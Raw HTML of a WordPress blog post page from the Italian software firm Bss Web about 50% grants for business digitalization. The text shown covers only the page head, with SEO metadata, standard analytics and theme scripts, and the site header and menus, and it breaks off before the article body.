

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/
body_size: 13504
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contributi a Fondo Perduto 50% per digitalizzare la tua azienda - Bss Web - Business Software Solutions</title>
	<link rel="canonical" href="https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contributi a Fondo Perduto 50% per digitalizzare la tua azienda - Bss Web - Business Software Solutions" />
	<meta property="og:description" content="Contributi a Fondo Perduto 50% per digitalizzare la tua azienda Guida ai “Bandi fungo” da 10.000 euro, e fai la conoscenza dei “Bandi Sempreverdi” fino a 300.000 euro. &nbsp; Come sfruttare le agevolazioni per digitalizzare la tua impresa? È possibile sfruttare i bandi per acquistare software? È vero che si possono sommare diversi contributi se investi nel digitale?&nbsp; Quale investimento è considerato innovativo per accedere ai finanziamenti agevolati? Queste sono le domande che mi sento&hellip;" />
	<meta property="og:url" content="https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/" />
	<meta property="og:site_name" content="Bss Web - Business Software Solutions" />
	<meta property="article:publisher" content="https://www.facebook.com/bssweb.it/" />
	<meta property="article:published_time" content="2021-06-07T17:07:01+00:00" />
	<meta property="article:modified_time" content="2021-06-07T17:07:02+00:00" />
	<meta property="og:image" content="https://bssweb.it/wp-content/uploads/2021/06/3.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Gianfranco Schillaci" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Gianfranco Schillaci" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/","url":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/","name":"Contributi a Fondo Perduto 50% per digitalizzare la tua azienda - Bss Web - Business Software Solutions","isPartOf":{"@id":"https://bssweb.it/#website"},"primaryImageOfPage":{"@id":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/#primaryimage"},"image":{"@id":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/#primaryimage"},"thumbnailUrl":"https://bssweb.it/wp-content/uploads/2021/06/3.png","datePublished":"2021-06-07T17:07:01+00:00","dateModified":"2021-06-07T17:07:02+00:00","author":{"@id":"https://bssweb.it/#/schema/person/0d6cb50a77aef47eef9356d1ad0f694b"},"breadcrumb":{"@id":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/#primaryimage","url":"https://bssweb.it/wp-content/uploads/2021/06/3.png","contentUrl":"https://bssweb.it/wp-content/uploads/2021/06/3.png","width":500,"height":280,"caption":"Contributi a Fondo Perduto 50% per digitalizzare la tua azienda"},{"@type":"BreadcrumbList","@id":"https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bssweb.it/"},{"@type":"ListItem","position":2,"name":"Contributi a Fondo Perduto 50% per digitalizzare la tua azienda"}]},{"@type":"WebSite","@id":"https://bssweb.it/#website","url":"https://bssweb.it/","name":"Bss Web - Business Software Solutions","description":"We are Software Makers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bssweb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://bssweb.it/#/schema/person/0d6cb50a77aef47eef9356d1ad0f694b","name":"Gianfranco Schillaci","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://bssweb.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56881ac04cb20ae8f2d64ad9063e3b55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56881ac04cb20ae8f2d64ad9063e3b55?s=96&d=mm&r=g","caption":"Gianfranco Schillaci"},"url":"https://bssweb.it/author/gianfranco/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bss Web - Business Software Solutions &raquo; Feed" href="https://bssweb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bss Web - Business Software Solutions &raquo; Feed dei commenti" href="https://bssweb.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bssweb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	    <style>
    .laborator-admin-bar-menu {
        position: relative !important;
        display: inline-block;
        width: 16px !important;
        height: 16px !important;
        background: url(https://bssweb.it/wp-content/themes/accentra/assets/images/laborator-icon.png) no-repeat 0px 0px !important;
        background-size: 16px !important;
        margin-right: 8px !important;
        top: 3px !important;
    }

    .rtl .laborator-admin-bar-menu {
        margin-right: 0 !important;
        margin-left: 8px !important;
    }

    #wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu {
        background-position: 0 -32px !important;
    }

    .laborator-admin-bar-menu:before {
        display: none !important;
    }

    #toplevel_page_laborator_options .wp-menu-image {
        background: url(https://bssweb.it/wp-content/themes/accentra/assets/images/laborator-icon.png) no-repeat 11px 8px !important;
        background-size: 16px !important;
    }

    #toplevel_page_laborator_options .wp-menu-image:before {
        display: none;
    }

    #toplevel_page_laborator_options .wp-menu-image img {
        display: none;
    }

    #toplevel_page_laborator_options:hover .wp-menu-image, #toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image {
        background-position: 11px -24px !important;
    }
    </style><link rel='stylesheet' id='nivo-lightbox-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/js/nivo-lightbox/nivo-lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-default-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/js/nivo-lightbox/themes/default/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bssweb.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='icons-fontawesome-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icons-aurum-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/fonts/aurum-icons/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='aurum-main-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/aurum.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://bssweb.it/wp-content/themes/accentra/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='primary-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300italic%2C400italic%2C700italic%2C300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='heading-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://bssweb.it/wp-admin/admin-ajax.php';
    </script><script type='text/javascript' src='https://bssweb.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://bssweb.it/wp-json/" /><link rel="alternate" type="application/json" href="https://bssweb.it/wp-json/wp/v2/posts/1261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bssweb.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bssweb.it/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://bssweb.it/?p=1261' />
<link rel="alternate" type="application/json+oembed" href="https://bssweb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbssweb.it%2Fcontributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bssweb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbssweb.it%2Fcontributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.34-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <!-- Favicons -->
		            <link rel="shortcut icon" href="//bssweb.it/wp-content/uploads/2020/03/BSS.png">
						<style id="theme-custom-css">
.white h1,.white h2,.white h3,.white h4,.white h5,.white h6,.white p, .white{color:#fff;}.bigger h1,.bigger h2,.bigger h3,.bigger h4,.bigger h5,.bigger h6,.bigger p, .bigger{font-size: 1.5em;line-height:1.3em;}.abitmore p{font-size: 1.2em;line-height:1.3em;}.linker a{color: #feb300;text-decoration: none;font-size:1.55em;}.spedizioniweb{color: #ffc231;}.spedizioniweb strong{font-size:1.4em;}.spedizioniweb a{color: #ffc231;}.spesaweb{color: #00d2ff;}.spesaweb strong{font-size:1.4em;}.spesaweb a{color: #00d2ff;}.adhoc{color: #ff0072;}.adhoc strong{font-size:1.4em;}.adhoc a{color: #ff0072;}#serviceselector .vc_tta-tab a {color: #989898;text-transform:uppercase;font-size: 18px;background: none !important;font-weight: bold;padding:0px !important;}#serviceselector .vc_tta-tab.vc_active > a {color: #444;}#servicebar .vc_tta-panel-body p{font-size:16px !important;}#howitworks{background-color: #1c1c1c;background:url('https://bssweb.it/wp-content/uploads/2019/12/fondo_right.png');background-position: top right;background-repeat: no-repeat;}#howitworks h2{padding-top:50px;color: yellow;text-transform: none !important;font-size:5em;line-height: 0.6em;font-family: 'helvetica', sans-serif;}#howitworks h4{color: white;text-transform: none !important;font-size:3.5em;line-height: 0.6em;font-family: 'helvetica', sans-serif;padding-left: 10px;padding-bottom:50px}#arch{background: rgb(15,119,166);background: linear-gradient(90deg, rgba(15,119,166,1) 0%, rgba(219,150,10,1) 33%, rgba(255,1,96,1) 100%);}.clients h2{margin-top:0px !important; }
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<body class="post-template-default single single-post postid-1261 single-format-standard single-post-lightbox-on wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		
		<header class="site-header header-type-1 sticky">

	
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="header-menu">

					<div class="logo">

	<a href="https://bssweb.it">
			<style>
			.logo-dimensions {
				min-width: 229px;
				width: 229px;
			}
		</style>
		<img src="//bssweb.it/wp-content/uploads/2019/12/bss_blue_logo.jpg" class="logo-dimensions normal-logo" id="site-logo" alt="Bss Web - Business Software Solutions" width="229" />

				</a>
	
	
</div><nav class="main-menu" role="navigation">
	<ul id="menu-principale" class="nav"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://bssweb.it/software-spedizioni-spedizioniweb/">SpedizioniWeb</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://bssweb.it/spesaweb/">SpesaWEB</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://bssweb.it/gestione-prenotazioni-prenotazioniweb/">PrenotazioniWEB</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://bssweb.it/zucchetti/">Ad Hoc Revolution</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://bssweb.it/chi-siamo-bss-business-software-solution/">Chi Siamo</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://bssweb.it/news-blog/">News</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://bssweb.it/contatto-bss-business-software-solution/">Contattaci</a></li>
</ul>	
	
	</nav>
					<div class="header-links">

	<ul class="header-widgets">
				<li>

			<form action="https://bssweb.it" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

				<div class="search-input-env">
					<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				</div>
				
				
				<a href="#" class="search-btn">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

					<span class="sr-only">Search</span>
				</a>

			</form>

		</li>
		
			</ul>

</div>
				</div>

			</div>
		</div>
	</div>

	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16895509-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16895509-1');
</script>	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YG6RQLY5PS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YG6RQLY5PS');
</script>	
	
	
// <!--Start of Tawk.to Script-->
// <script type="text/javascript">
// var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
// (function(){
// var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
// s1.async=true;
// s1.src='https://embed.tawk.to/5d7b74b1c22bdd393bb5ab8f/default';
// s1.charset='UTF-8';
// s1.setAttribute('crossorigin','*');
// s0.parentNode.insertBefore(s1,s0);
// })();
// </script>
<!--End of Tawk.to Script-->

	
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'f1771b108880375fbc7cbfbc6f92d3c44a70efbc');
</script>	
	
</header>

<header class="mobile-menu">

	<section class="mobile-logo">
	
		<div class="logo">

	<a href="https://bssweb.it">
			<style>
			.logo-dimensions {
				min-width: 229px;
				width: 229px;
			}
		</style>
		<img src="//bssweb.it/wp-content/uploads/2019/12/bss_blue_logo.jpg" class="logo-dimensions normal-logo" id="site-logo" alt="Bss Web - Business Software Solutions" width="229" />

				</a>
	
	
</div>
		<div class="mobile-toggles">
			<a class="toggle-menu" href="#">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
				<span class="sr-only">Toggle Menu</span>
			</a>
		</div>

	</section>

	<section class="mobile-menu--content">
		
			
				<div class="search-site">
			
